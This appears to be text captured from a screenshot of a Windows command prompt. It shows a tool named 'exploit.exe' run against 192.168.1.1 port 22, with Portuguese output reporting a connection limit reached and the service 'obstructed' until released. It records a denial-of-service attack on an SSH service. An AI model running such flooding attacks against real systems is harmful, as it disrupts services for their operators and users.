 C:\WINDOWS\System32\cmd.exe - exploit.exe 192.168.1.1 22 100
[20] Conexoes estabelecidas na porta [22]
[Limite de conexoes alcancado]
========================================
[Servico obstruido com sucesso!]
[Se quizer liberar o servico tecle 'l']
========================================